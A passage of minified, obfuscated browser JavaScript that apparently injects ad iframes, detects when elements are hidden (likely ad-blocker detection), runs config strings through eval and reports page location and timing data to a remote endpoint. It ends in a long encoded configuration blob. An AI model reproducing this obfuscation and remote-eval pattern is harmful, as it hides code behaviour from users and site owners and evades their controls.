t[n(1030)]((t=>!1!==t[n(602)]))[n(1030)]((t=>!(t[n(961)]&&!e)))[n(1030)]((t=>{const e=n;var i;return!(null===(i=t[e(2506)])||void 0===i||!i[e(2443)]((t=>!(0,f.kZ)(t))))||!(r&&t[e(2582)])}))[n(2459)]((t=>v(t)))[n(1849)]((t=>b(t[n(2103)])[n(2459)]((e=>new x(t,e)))))},b=G=>{const bb=bw;var q;if(!(null!==(q=G[bb(2695)])&&void 0!==q?q:[])[bb(2748)]((t=>n(t[bb(2717)],t[bb(665)]))))return[];const F=(t,e,n)=>!G[bb(1209)]||0===G[bb(1209)][bb(1165)]||G[bb(1209)][bb(2372)](e)||G[bb(1209)][bb(2372)](-n[bb(1165)]+e),Y=t=>m(t,G[bb(3087)]),L=h=>{const bv=bb;if(!G[bv(1863)])return!0;try{return window[bv(634)]=h,eval(G[bv(1863)])}catch(t){return!1}},j=(t,e,n)=>[F,Y,L][bb(2748)]((r=>r(t,e,n)));if(G[bb(3382)])return Array[bb(1575)](H.A[bb(869)](window)[bb(509)][bb(2986)](document,G[bb(3382)]))[bb(1030)](j);if(G[bb(3257)]){const t=document[bb(1326)](G[bb(3257)],document,null,XPathResult[bb(2233)],null),e=[];let n;for(;n=t[bb(3163)]();)e[bb(2576)](n);return e[bb(1030)](j)}if(G[bb(1941)])try{const C=eval(G[bb(1941)]);if(!C)return[];const B=C instanceof Node?[C]:Array[bb(1575)](C)[bb(1030)]((t=>t instanceof Node));return B[bb(1030)](j)}catch(t){return s.A[bb(2330)]&&console[bb(744)](t),[]}return[]},v=G=>{const bn=bw,q=t=>{const e=a1A;if(!t[e(2004)])return t;const n=window[e(2711)];if(!n)return t;const r=t[e(2004)][e(1158)]((t=>(!t[e(3286)]||t[e(3286)]<=n[e(826)])&&(!t[e(1438)]||t[e(1438)]>=n[e(826)])));return r&&(t[e(826)]=r[e(826)],t[e(2557)]=r[e(2557)],t[e(1625)]=r[e(1625)],t[e(2394)]=r[e(2394)]),t},F=(Y,L)=>{if(!L)return Y;try{return Number(eval(L))}catch(t){return Y}};return G=q(G),G[bn(826)]=F(G[bn(826)],G[bn(2557)]),G[bn(1625)]=F(G[bn(1625)],G[bn(2394)]),G},m=(t,e)=>{const n=bw,r=e[n(2408)]("-")[0],i=parseInt(e[n(2408)]("-")[1]);switch(r){case n(1131):case n(1572):return!X.A[n(1775)](t)&&!X.A[n(3035)](t);case n(687):case n(2208):return!X.A[n(3035)](t);case n(3157):case n(1681):{let r=t[n(2269)];if(!r)return!1;if(e[n(2408)]("-")[n(1165)]<3)return!X.A[n(3035)](r);for(let t=0;t<i&&r[n(2269)];t++)r=r[n(2269)];return!X.A[n(3035)](r)}default:throw new Error(n(1027)[n(1285)](e,n(1617)))}},n=(G,q)=>{const bq=bw;if(!window[bq(2711)])return!1;switch(G){case bq(2227):return window[bq(2711)][bq(826)]>parseInt(q);case bq(2715):return window[bq(2711)][bq(826)]>=parseInt(q);case bq(2730):return window[bq(2711)][bq(826)]<parseInt(q);case bq(1035):return window[bq(2711)][bq(826)]<=parseInt(q);case bq(2867):return window[bq(2711)][bq(1625)]>=parseInt(q);case bq(2064):return window[bq(2711)][bq(1625)]<=parseInt(q);case bq(1643):return window[bq(3378)][bq(3113)]===q;case bq(668):return window[bq(3378)][bq(3113)]!==q;case bq(739):return window[bq(3378)][bq(3162)]===q;case bq(1229):return window[bq(3378)][bq(3162)]!==q;case bq(1445):{const t=new RegExp(q);return t[bq(838)](window[bq(3378)][bq(3162)])}case bq(2782):{const t=new RegExp(q);return!t[bq(838)](window[bq(3378)][bq(3162)])}case bq(3223):{const t=document[bq(3522)](q);return!!t}case bq(1761):{const t=document[bq(3522)](q);return!t}case bq(3483):{const t=document[bq(3522)](q);return!!t&&!X.A[bq(1775)](t)&&!X.A[bq(2358)](t)}case bq(3185):{const t=document[bq(3522)](q);return!t||X.A[bq(1775)](t)||X.A[bq(2358)](t)}case bq(2685):var F;return!(null!==(F=window[w.T])&&void 0!==F&&F[bq(2372)]((0,r.t)(q)));case bq(1111):try{return eval(q)}catch(t){return s.A[bq(2330)]&&console[bq(744)](t),!1}default:throw new Error(bq(2514)[bq(1285)](G,bq(2344))[bq(1285)](q))}}},3189:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1A(1242)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1A;this[s(854)]=t,this[s(2103)]=e,this[s(1265)]=n,this[s(2554)]=r,this[s(1160)]=o,(0,i.A)(this,s(3026),void 0),(0,i.A)(this,s(1050),void 0),(0,i.A)(this,s(2574),void 0),(0,i.A)(this,"id",(()=>this[s(2103)][s(1265)].id)),(0,i.A)(this,s(826),(()=>this[s(2103)][s(1265)][s(826)])),(0,i.A)(this,s(1625),(()=>this[s(2103)][s(1265)][s(1625)])),(0,i.A)(this,s(1703),(()=>this[s(3026)].id)),(0,i.A)(this,s(2198),(t=>this[s(2908)](t))),(0,i.A)(this,s(1595),(t=>{const e=s;d.A[e(2330)](e(1885),this.id()),this[e(2129)](),this[e(2198)](t)})),(0,i.A)(this,s(2129),(()=>{const t=s;var e;return null===(e=this[t(3026)])||void 0===e?void 0:e[t(2129)]()})),(0,i.A)(this,s(2474),(()=>{const t=s;var e;return t(3013)===(null===(e=this[t(2574)])||void 0===e?void 0:e[t(3495)](t(3238)))})),(0,i.A)(this,s(3225),(()=>{const t=s;var e;return t(2911)===(null===(e=this[t(2574)])||void 0===e?void 0:e[t(3495)](t(3238)))})),(0,i.A)(this,s(1714),(()=>this[s(1153)]()||A([this[s(3026)],this[s(1050)],this[s(2574)]])[0])),(0,i.A)(this,s(1153),(()=>[this[s(3026)],this[s(1050)],this[s(2574)]][s(2443)]((t=>!document[s(2643)](t))))),(0,i.A)(this,s(3414),(()=>k(this[s(3026)],this[s(2103)][s(1773)],this[s(2103)][s(1265)][s(2103)][s(3087)]))),(0,i.A)(this,s(1338),(()=>this[s(1050)])),(0,i.A)(this,s(744),(()=>this[s(1153)]()?s(694):this[s(3225)]()?s(2593):A([this[s(3026)],this[s(1050)],this[s(2574)]])[1]))}[r(1896)](){const t=r;f(h.A[t(869)]()[t(1152)][t(869)][t(2986)](this[t(2574)]),t(3181),t(1896))}[r(3063)](t,e){const n=r;f(h.A[n(869)]()[n(1152)][n(869)][n(2986)](this[n(2574)]),n(3181),n(3063),{key:t,value:e})}[r(2908)](t){const e=r;var n,i,s,c,u;d.A[e(2330)](e(3232),this.id(),this[e(2103)][e(1265)]),(0,l.n5)(this[e(854)],this.id()),y([...null!==(n=this[e(1265)][e(2951)])&&void 0!==n?n:[],...null!==(i=this[e(2103)][e(1265)][e(2951)])&&void 0!==i?i:[]]),[this[e(3026)],this[e(1050)],this[e(2574)]]=v(this.id(),null!==(s=this[e(2103)][e(1265)][e(1058)])&&void 0!==s&&s,t,this[e(826)](),this[e(1625)](),null!==(c=this[e(2103)][e(1265)][e(3012)])&&void 0!==c?c:[],this[e(1160)],this[e(2103)][e(1265)][e(1459)],null!==(u=this[e(1265)][e(1770)])&&void 0!==u&&u),x(this[e(3026)],this[e(2103)][e(1773)],this[e(2103)][e(1265)][e(2103)][e(3087)]);const m=this[e(1265)][e(2468)]?e(923)[e(1285)](this[e(1265)][e(2468)],e(621)):"",f=h.A[e(869)]()[e(1152)][e(869)][e(2986)](this[e(2574)]),p=()=>{const t=e;[t(1025),t(933),t(2308),t(3519),t(2923),t(2617)][t(1017)]((e=>{const n=t,r=f[n(2104)][n(962)](f[n(3478)][n(1256)],e);r&&(r[n(3411)]=!1,r[n(2341)]=!1,f[n(2104)][n(934)](f[n(3478)][n(1256)],e,r))}));const n=(()=>this[t(1265)][t(1770)]?window[t(1620)](t(1611))[t(723)]?t(731):window[t(1620)](t(2716))[t(723)]?t(949):void 0:"")(),r=n?t(3016)[t(1285)](n,'">'):"";f[t(2421)][t(1567)](),f[t(2421)][t(1178)](t(1210)[t(1285)](window[t(3377)]?t(799)[t(1285)](window[t(3377)],'"'):"",t(3283))[t(1285)](b.K,t(2126))[t(1285)](r,t(2835))[t(1285)]((0,a.Wq)({protectUrlContext:this[t(854)],url:o.A[t(2334)]+t(3208),kind:a.MN[t(1964)],key:null,endpoint:o.A[t(2334)]}),t(3504))[t(1285)]((0,g.x)().id,t(2332))[t(1285)](m,t(2731))),f[t(2421)][t(1258)]()};if(_){f[e(3318)]=1,f[e(2421)][e(1567)](),f[e(2421)][e(1178)](e(1961)[e(1285)](b.K,e(2254))),f[e(2421)][e(1258)](),this[e(2574)][e(2193)]=e(1961)[e(1285)](b.K,e(2254));const t=setInterval((()=>{f[e(3318)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1165)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1165)]>8?arguments[8]:void 0;const b={};n[h(1017)](((t,e)=>{b[e]=t}));const w=document[h(683)](h(1254));u[h(1017)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1383)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(537)]());if(w[h(1383)]("id",v),w[h(988)][h(2021)]((0,s.md)(c.A[h(537)]())),(0,m.bb)(w),f){const t=document[h(683)](h(1352));t[h(2259)]=f,w[h(1672)](t)}const y=document[h(683)](h(1151));y[h(1074)]="#"[h(1285)](v,h(1736))[h(1285)](v,h(3092)),w[h(1672)](y);const x=document[h(683)](h(1352));x[h(1383)](h(1151),h(1963)),w[h(1672)](x);const k=document[h(683)](h(3253));var A;if(k[h(2122)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2334)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1683)](A))),k[h(1094)]="",(0,m.Hz)(k),k[h(1383)](h(826),h(3437)+i[h(1637)]()),k[h(1383)](h(1625),h(3437)+a[h(1637)]()),k[h(1383)](h(2387),"0"),k[h(1383)](h(2498),"0"),k[h(1383)](h(3352),"0"),k[h(1383)](h(2321),"no"),k[h(1383)](h(1151),h(1798)),x[h(1672)](k),(window[h(3378)][h(1955)]+window[h(3378)][h(839)])[h(2372)](h(1015))||h(2040)===p.A[h(869)](h(1015),!1)){const e=document[h(683)](h(1352)),r=e[h(1871)]({mode:h(2343)});e[h(1151)][h(3152)](h(2103),h(867)),e[h(1151)][h(3152)](h(2155),"0"),e[h(1151)][h(3152)](h(1121),"0"),e[h(1151)][h(3152)](h(826),h(1474)),e[h(1151)][h(3152)](h(1625),h(1474)),e[h(1151)][h(3152)](h(1639),h(1618)),e[h(1151)][h(3152)](h(682),h(2949)),e[h(1151)][h(3152)](h(698),h(1489)),e[h(1151)][h(3152)](h(506),h(2902)),e[h(1151)][h(3152)](h(2629),h(2902)),e[h(1151)][h(3152)](h(2381),h(1947));const s=""[h(1285)](o.A[h(2334)],h(984))[h(1285)](t);r[h(2259)]=h(1780)[h(1285)](t,h(1901))[h(1285)](i,"x")[h(1285)](a,h(845))[h(1285)](n[h(489)]>0?h(2428)[h(1285)](JSON[h(1683)](b,null,2),h(1876)):"",h(1404))[h(1285)](s,h(3406)),x[h(1672)](e)}return[w,x,k]},y=t=>t[r(1017)]((t=>{const e=r;document[e(764)](t[e(3382)])[e(1017)]((n=>{const r=e;if(void 0!==t[r(2627)]&&t[r(2627)]>0)for(let e=0;e<t[r(2627)]&&n[r(2269)];++e)n=n[r(2269)];t[r(2129)]?n[r(2129)]():n[r(1151)][r(3152)](r(698),r(1502),r(1856))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2269)])throw new Error(i(3002));const o=n[i(2408)]("-")[0],s=parseInt(n[i(2408)]("-")[1]);switch(o){case i(1131):e[i(2529)][i(1165)]<=s?e[i(1672)](t):e[i(2856)](t,e[i(2529)][s]);break;case i(1572):0===e[i(2529)][i(1165)]||0===s?e[i(1672)](t):e[i(2529)][i(1165)]<=s?e[i(2856)](t,e[i(2982)]):e[i(2856)](t,e[i(2529)][e[i(2529)][i(1165)]-s]);break;case i(687):{let n=e;for(let t=0;t<s&&n[i(606)];t++)n=n[i(606)];u.A[i(1632)](t,n);break}case i(2208):{let n=e;for(let t=0;t<s&&n[i(1485)];t++)n=n[i(1485)];e[i(2269)][i(2856)](t,n);break}case i(3157):{let r=e[i(2269)],o=r;if(n[i(2408)]("-")[i(1165)]<3)for(let t=0;t<s&&o[i(2469)];t++)o=o[i(2469)];else{const t=parseInt(n[i(2408)]("-")[2]);for(let t=0;t<s&&r[i(2269)];t++)r=r[i(2269)];o=r;for(let e=0;e<t&&o[i(2469)];e++)o=o[i(2469)]}u.A[i(1632)](t,o);break}case i(1681):{let r=e[i(2269)],o=r;if(n[i(2408)]("-")[i(1165)]<3)for(let t=0;t<s&&o[i(1040)];t++)o=o[i(1040)];else{const t=parseInt(n[i(2408)]("-")[2]);for(let t=0;t<s&&r[i(2269)];t++)r=r[i(2269)];o=r;for(let e=0;e<t&&o[i(1040)];e++)o=o[i(1040)]}r[i(2269)][i(2856)](t,o);break}default:throw new Error(i(1027)[i(1285)](n,i(1617)))}},k=(t,e,n)=>{const i=r;if(!document[i(2643)](t))return!1;const o=n[i(2408)]("-")[0],s=parseInt(n[i(2408)]("-")[1]);switch(o){case i(1131):return e[i(2529)][i(1165)]<=s?e[i(1190)]===t:e[i(2529)][s]===t;case i(1572):return 0===s?e[i(1190)]===t:e[i(2529)][i(1165)]<=s?e[i(2982)]===t:e[i(2529)][e[i(2529)][i(1165)]-s-1]===t;case i(687):{let n=e;for(let t=0;t<s+1&&n[i(606)];t++)n=n[i(606)];return n===t}case i(2208):{let n=e;for(let t=0;t<s+1&&n[i(1485)];t++)n=n[i(1485)];return n===t}case i(3157):{let r=e[i(2269)],o=r;if(n[i(2408)]("-")[i(1165)]<3)for(let t=0;t<s+1&&o[i(2469)];t++)o=o[i(2469)];else{const t=parseInt(n[i(2408)]("-")[2]);for(let t=0;t<s&&r[i(2269)];t++)r=r[i(2269)];o=r;for(let e=0;e<t+1&&o[i(2469)];e++)o=o[i(2469)]}return o===t}case i(1681):{let r=e[i(2269)],o=r;if(n[i(2408)]("-")[i(1165)]<3)for(let t=0;t<s+1&&o[i(1040)];t++)o=o[i(1040)];else{const t=parseInt(n[i(2408)]("-")[2]);for(let t=0;t<s&&r[i(2269)];t++)r=r[i(2269)];o=r;for(let e=0;e<t+1&&o[i(1040)];e++)o=o[i(1040)]}return o===t}default:throw new Error(i(1027)[i(1285)](n,i(1617)))}},A=t=>t[r(1030)]((t=>r(1151)!==t[r(2774)][r(2655)]()))[r(2459)]((t=>(t=>{const e=r;if(!document[e(2643)](t))return[!1,""];const n=window[e(2688)](t);return e(1502)===n[e(698)]?[!0,e(2810)]:e(2513)!==n[e(2175)]?[!0,e(3151)[e(1285)](n[e(2175)])]:e(1502)===n[e(1030)]||e(2615)!=typeof n[e(1030)]||n[e(1030)][e(2372)](e(1687))?parseFloat(n[e(1531)])<.2?[!0,e(1606)[e(1285)](n[e(1531)])]:[!1,""]:[!0,e(2727)[e(1285)](n[e(1030)])]})(t)))[r(1158)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(3269)][r(2443)]((t=>location[r(2309)][r(1616)](t)))},7549:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(2550);var g=function(t){const e=r;return t[t[e(1284)]=0]=e(1284),t[t[e(2082)]=1]=e(2082),t[t[e(2281)]=2]=e(2281),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1165)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2281)],s=arguments[e(1165)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1165)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(854)]=t,this[e(2645)]=i,this[e(1118)]=s,this[e(2925)]=a,(0,o.A)(this,e(1075),(function(t){const r=e;for(var i=arguments[r(1165)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3320)](),inventoryId:n[r(1118)],args:o}})),(0,o.A)(this,e(2304),(()=>{const t=e;window[t(1880)](t(752),(e=>{const n=t;if(e[n(1674)]&&e[n(1674)][n(2809)]===p){if(this[n(2645)]===g[n(2082)])return w({inventoryId:this[n(1118)],...e[n(1674)]});if(this[n(2645)]===g[n(1284)]&&e[n(1674)][n(1118)]){if(n(2330)===e[n(1674)][n(1874)])return b[n(2330)]("["[n(1285)](e[n(1674)][n(1118)],"]"),...e[n(1674)][n(1970)]);if(n(3428)===e[n(1674)][n(1874)])return b[n(3428)]("["[n(1285)](e[n(1674)][n(1118)],"]"),...e[n(1674)][n(1970)]);if(n(744)===e[n(1674)][n(1874)])return b[n(744)](e[n(1674)][n(744)],"["[n(1285)](e[n(1674)][n(1118)],"]"),...e[n(1674)][n(1970)])}}}))})),(0,o.A)(this,e(2652),(()=>{const t=e,n=async()=>{const t=a1A;if(t(1442)!==window[t(3378)][t(839)]&&t(1370)!==window[t(3378)][t(839)])return;window[t(3378)][t(839)]="";const e=prompt(t(1114));if(t(2086)===e)return this[t(2925)][t(1017)]((e=>console[t(1028)](...e[t(1970)])));if(t(1370)!==e)return;const n=prompt(t(1783)),r=prompt(t(752)),i=await b[t(895)](t(1944),null!=n?n:t(2909),null!=r?r:t(2909));alert(t(2580)),window[t(1567)](t(3088)[t(1285)](i))};window[t(1880)](t(1977),n),window[t(2876)](n,3e3)})),i===g[e(1284)]&&this[e(2652)](),i!==g[e(1284)]&&i!==g[e(2082)]||this[e(2304)]()}static[r(2330)](){const t=r;this[t(2747)]();for(var e=arguments[t(1165)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1751)][t(1075)](t(2330),...n);if(this[t(1751)][t(2645)]!==g[t(1284)])return w(o);this[t(1751)][t(2925)][t(2576)](o),(l.A[t(2330)]||t(2040)===u.A[t(869)](t(639),!1))&&console[t(1028)](...n)}static[r(3428)](){const t=r;this[t(2747)]();for(var e=arguments[t(1165)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1751)][t(1075)](t(3428),...n);if(this[t(1751)][t(2645)]!==g[t(1284)])return w(o);this[t(1751)][t(2925)][t(2576)](o),(l.A[t(2330)]||t(2040)===u.A[t(869)](t(639),!1))&&console[t(3428)](...n)}static[r(744)](t){const e=r;this[e(2747)]();for(var n=arguments[e(1165)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1751)][e(1075)](e(744),[t,...i]);if(s[e(744)]=t,this[e(1751)][e(2645)]!==g[e(1284)])return w(s);this[e(1751)][e(2925)][e(2576)](s),(l.A[e(2330)]||e(2040)===u.A[e(869)](e(639),!1))&&console[e(744)](t,...i)}static[r(899)](t,e){const n=r;return this[n(2747)](),b[n(2330)](n(899),t,e),b[n(2330)](n(1868),function(){const t=n;try{const e=performance[t(1281)](t(2303));if(0===e[t(1165)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1017)]((e=>{const c=t;n++,r+=e[c(2864)],(0===a||a>e[c(2864)])&&(a=e[c(2864)]),u<e[c(2864)]&&(u=e[c(2864)]),e[c(2122)][c(2502)](l.A[c(2334)])&&(0,s.EW)(e[c(2122)])&&(0,s.sH)(e[c(2122)])[c(1987)][c(2502)](l.A[c(2334)])&&(i++,o+=e[c(2864)],(0===d||d>e[c(2864)])&&(d=e[c(2864)]),m<e[c(2864)]&&(m=e[c(2864)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(895)](t,e,e)}static async[r(895)](t,e,n){const i=r;this[i(2747)]();const o=this[i(1751)][i(2925)][i(2459)]((t=>({...t,timestamp:Math[i(1062)](t[i(3292)]/1e3)}))),u=c.A[i(2693)](JSON[i(1683)](o)),p=await(0,m.C8)(this[i(1751)][i(854)],l.A[i(2334)])?(0,m.XV)(l.A[i(2334)],0):l.A[i(2334)],g=new URL(""[i(1285)](p,i(3306)));return g[i(3529)][i(3405)](i(3136),l.A[i(3136)]),g[i(3529)][i(3405)](i(2009),t),g[i(3529)][i(3405)](i(3145),e),g[i(3529)][i(3405)](i(752),n),g[i(3529)][i(3405)](i(1717),location[i(3162)]),g[i(3529)][i(3405)](i(631),(0,d.z3)()[i(1637)]()),g[i(3529)][i(3405)](i(2293),(await(0,h.H4)())[i(1637)]()),g[i(3529)][i(3405)](i(1743),f.A[i(1829)](16,16)),(await a.G[i(3258)](i(926),(0,s.Wq)({protectUrlContext:this[i(1751)][i(854)],url:g,endpoint:p}),u))[i(2480)]}}i=b,(0,o.A)(b,r(1751),void 0),(0,o.A)(b,r(1627),(t=>i[r(1751)]=new i(t,g[r(1284)]))),(0,o.A)(b,r(571),((t,e)=>i[r(1751)]=new i(t,g[r(2082)],e))),(0,o.A)(b,r(2747),(()=>{const t=r;i[t(1751)]||(i[t(1751)]=new i({version:"v8",originalHostname:"_",bidder:void 0,randomize:!1}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2155)][e(2859)];){n=n[e(2868)][e(2859)];try{t[e(2809)]=p,n[e(1242)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{K:()=>i});const i=r(1691)[r(1285)](r(849),r(526))},11:(c,Z,i)=>{"use strict";i.d(Z,{I:()=>x,i:()=>r});var X=i(9141),f=i(5180),H=i(5281),s=i(1783),w=i(7549);const r=()=>{const t=a1A;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjjjj,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzdsj157asj55ccj3dj5s5t5fasj5c5t5f5hjzj3j1j15fjlcgjo535n,5nkvvjoj4mjzjzdsj157asj55ccj3dj5s5t5fasj5c5t5f5hjzhj15f5t5scgjo535njhjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],jsn,jsn,[base64],jsn,jsn,[base64],[base64]*[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj4bhgs5tvij3j5v575tj1sjs5yjscvsjbviv575t5ssj5i545n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5njj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjsxj1sjbj9js5hj3j55357jxjyh5fvv5f5hmjsjqnjojbj9jsgbj4v57x5cjy5t5fjxvsjxvmjsj4joj35tsjyhsvjlssjxj95qjx5njjjhjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5nsvv5fdj35cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8jen,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5n57jxj4jt57d5wj65q5n53jovibjx57v5q5njh5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnl5454ln59je5n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35cijo5tij3jx5tk5fj5ih5fvv5f5h5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqjvnj8jej8jvnjyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjj,45n57d5nm5nsvv5fdj35cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjqjvn,5nks5753kv5nm54nn,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5n57jxj4jt57d5wj65q5n53jovibjx57v5q5njh5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnl5454lnqjv5n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35ci5h5fh57j1sij3jx5tk5fj5ih5fvv5f5h5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqjvjm59jvnlnjyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjj,45n57d5nm5nsvv5fdj35cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncjlj5j3jojosj5ih5fjbjs5yjscjlj5j3jojosj5js5yjsc5t5fjxvj357jxsj5ih5fjbjs5yjsc5t5fjxvj357jxsj5js5yjscj5jqjs5yjsc5tjqjs5yjsc57jxjxsj55n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj3dijqnn5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjvnjojbj95qjx5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnj8jvjvjeqjm545n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35cijo5ti5hj357jxij55753kvi545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqjvq54jejejmjmjyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjj,45n57d5nm5nsvv5fdj35cjzjo5tjz5hj357jxij55753kvijv5n,5nj35tv57as5nmxj3j1j4s,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncjlj5j3jojosj5ih5fjbjs5yjscjlj5j3jojosj5js5yjsc5